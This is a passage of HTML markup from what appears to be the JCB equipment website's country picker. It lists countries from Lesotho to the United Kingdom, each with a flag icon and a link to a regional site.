                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/products/attachments/forestry-attachments/dozer-blade/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
